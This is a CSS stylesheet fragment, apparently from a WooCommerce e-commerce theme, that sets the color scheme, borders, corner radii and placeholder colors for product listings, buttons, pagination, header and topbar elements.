.portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
		color:#0ba2e8;
	}
	.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
		color:#ff8400;
	}
	button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
		background-color:#0ba2e8;
	}
	.woocommerce .selectBox-options li.selectBox-selected a{
		background-color:#0ba2e8 !important;
	}
	.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count,.header-wishlist .wishlist-count,.navbar-icon .wishlist-count,.navbar-icon .compare-count,.header-compare .compare-count, .navbar-icon .cart-count, .topbar-cart .mini-cart-count, .header-navigation .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
		background-color:#ff8400;
	}
	.woocommerce .selectBox-options li.selectBox-hover a{
		background-color:#ff8400 !important;
	}
	.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
		border-color:#0ba2e8;
	}
	.single-product-entry .entry-summary .product-next .product-next-popup:before, .single-product-entry .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
		border-bottom-color:#0ba2e8 !important;
	}
	.widget-area .widget, .dokan-widget-area .widget, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
		border-top-color:#0ba2e8;
	}
	.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
		border-color:#ff8400;
	}
	ul.main-navigation .sub-menu,
	ul.main-navigation .emallshop-megamenu-wrapper,
	.header-cart-content .header_shopping_cart,
	.search-box-wrapper .search-box{
		border-top-color:#ff8400;
	}
	.product-items .list-view li.product:hover,
	.header-cart-content .header_shopping_cart:before,
	.search-box-wrapper .search-box:before{
		border-bottom-color:#ff8400;
	}
	.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
		border-color:#e9e9e9;
	}
	.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
		border-bottom-color:#e9e9e9 !important;
	}
	.product-items .list-view li.product{
		border-bottom-color:#e9e9e9;
		border-bottom-style:solid;
	}
	.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .wp-block-search__input, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box,.quantity input[type="button"]{	
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#0ba2e8;
	}
	.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#ff8400;
	}
	.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3,.comment-list > li:not( :last-child ), .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion,.wcmp-tab-header{
		border-bottom:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more,.comment-list .children{
		border-top:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.woocommerce #respond input#submit.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.yith-wcwl-add-button.show_loading a:after,
	.woocommerce .blockUI.blockOverlay:after,
	.woocommerce .compare .blockUI.blockOverlay:after,
	.woocommerce .loader:after,
	.zoo-cw-gallery-loading .pl-loading:after{
		border-color: #0ba2e8;
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.woocommerce #respond input#submit.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.yith-wcwl-add-button.show_loading a:after,
	.woocommerce .blockUI.blockOverlay:after,
	.woocommerce .compare .blockUI.blockOverlay:after,
	.woocommerce .loader:after,
	.zoo-cw-gallery-loading .pl-loading:after{
		border-right-color: #e9e9e9 !important;
		border-top-color: #e9e9e9 !important;	
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.zoo-cw-gallery-loading .pl-loading:after,
	.woocommerce .blockUI.blockOverlay:after{
		border-bottom-color: #e9e9e9 !important;
		border-right-color: #e9e9e9 !important;
		border-top-color: #e9e9e9 !important;		
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.zoo-cw-gallery-loading .pl-loading:after,
	.woocommerce .blockUI.blockOverlay:after{
		border-left-color: #0ba2e8 !important;
	}
	
	button, input, select, textarea, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__input, .wp-block-search__button, .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .header_shopping_cart, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
		border-radius: 3px;
	}
	.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
		border-radius:3px 3px 0 0;
	}
	.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
		border-radius: 0 0 3px 3px;
	}
	::-webkit-input-placeholder {
	   color:#656565;
	}
	:-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	:-ms-input-placeholder {  
	   color:#656565;
	}
	input, select, textarea, .woocommerce a.selectBox{
		background-color:#ffffff;
	}
	input, select, textarea, .woocommerce a.selectBox{
		color:#656565;
	}
	
	@media only screen and (max-width : 480px) {		
		.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media (min-width:480px) and (max-width:620px){
		.woocommerce-cart table.cart tr, 
		.woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, 
		.woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media only screen and (max-width : 991px) {
		.section-sub-categories{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.section-sub-categories{
			border-radius:3px;
		}
	}
		.product-items .category-entry{
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
			border-left:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.widget li a::before, .topbar-notification .news-title::before{
			border-left-color:#0ba2e8;
		}		
		.widget li a::before, .topbar-notification .news-title::before{
			border-left-color:#0ba2e8;
		}
		.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
			border-radius:3px 0 0 3px;
		}
		.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
			border-radius:0 3px 3px 0;
		}
		.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
			border-bottom-right-radius: 3px;
			border-top-right-radius:3px;	
		}
		.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
			border-bottom-left-radius:3px;
			border-top-left-radius:3px;
		}
		
		
	/*
	* header color scheme
	*/	
	.header-middle{
		color:#656565;
		padding: 24px 0 24px 0;
	}
	.header-middle .header-right > span > a,
	.header-middle .header-cart.cart-style-2 > a,
	.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
	.header-middle .header-cart-content .heading-cart.cart-style-3 a,
	.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
	.header-services .content-service h6, .search-toggle::before,
	.header-middle .mobile-main-navigation .toggle-menu h4,
	.header-middle .customer-support-email,
	.header-middle .customer-support-call{
		color:#656565;
	}
	.navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.header-middle .search-area,
	.woocommerce .header-middle .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-middle .search-area .search-field,
	.header-middle .search-categories a.selectBox,
	.header-middle .search-categories .categories-filter{
		color:#656565;
	}
	.header-middle a{
		color:#212121;
	}
	.header-middle a:hover,
	.header-middle .header-right > span > a:hover,
	.header-middle .header-cart.cart-style-2 > a:hover,
	.header-middle ul.main-navigation > li.menu-item-has-children:hover > a,
	.header-middle ul.main-navigation li.current-menu-ancestor > a,
	.header-middle ul.main-navigation li.current-page-ancestor > a,
	.header-middle ul.main-navigation > li.current_page_item > a{
		color:#ff8400;
	}
	.header-middle a:active{
		color:#ff8400;
	}
	.header-middle ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-middle :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-middle ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-middle :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* topbar color scheme
	*/
	.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
		color:#656565;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
		background-color:#ffffff;
		color:#656565;
	}
	.header-topbar a, .header-topbar .dropdown-menu > li > a{
		color:#212121;
	}
	.header-topbar a:hover{
		color:#ff8400;
	}
	.header-topbar a:active{
		color:#ff8400;
	}
	.header-topbar ::-webkit-input-placeholder {
	   color:#656565;
	}
